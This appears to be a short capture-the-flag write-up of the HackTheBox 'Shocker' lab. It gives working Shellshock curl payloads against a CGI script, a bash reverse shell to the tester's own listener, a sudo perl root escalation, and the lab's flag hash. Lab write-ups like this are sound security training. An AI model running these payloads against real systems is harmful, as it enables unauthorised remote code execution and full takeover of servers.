HackTheBox - Shocker
Morten Hansen • January 30, 2022
Shocker
IP: 10.10.10.56
Website shows nothing special and no links.
Run dirbuster with .sh -extension and find /cgi-bin/user.sh.
Check shellshock with:
curl -A "() { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /usr/bin/id" http://10.10.10.56/cgi-bin/user.sh
#uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
This shows us that we have RCE (Remote Code Execution)
curl -A "() { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /bin/bash -c 'whoami'" http://10.10.10.56/cgi-bin/user.sh
#shelly
We set up a listener in our terminal with nc -lvnp 1337 and try to run the bash command for a reverse connection.
└─$ curl -A "() { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /bin/bash -c 'bash -i >& /dev/tcp/10.10.16.6/1337 0>&1'" http://10.10.10.56/cgi-bin/user.sh
Gives us a shell as shelly.
Then enumerate with sudo -l to see if we can run something as root and we get:
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl

After searching GTFO-bin for perl we find that sudo perl -e 'exec "/bin/sh";' will give us root.
Then read flag and success.
#flag
182b882bacfa99889ea48e5bb51b71c7